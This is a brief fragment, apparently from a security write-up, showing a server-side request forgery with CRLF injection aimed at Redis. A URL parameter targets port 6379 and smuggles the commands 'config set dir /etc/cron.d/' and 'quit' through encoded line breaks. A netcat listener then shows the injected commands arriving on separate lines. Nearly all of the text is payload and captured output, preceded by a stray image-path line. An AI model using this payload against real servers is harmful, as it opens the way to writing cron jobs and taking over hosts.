 operator=http://wuyun.org:6379/helo
%0d%0a(\r\n)
config set dir /etc/cron.d/
%0d%0a(\r\n)
quit%0d%0a(\r\n)
[root@wuyun.org ~]# nc -l 6379
POST /helo
config set dir /etc/cron.d/
quit
HTTP/1.1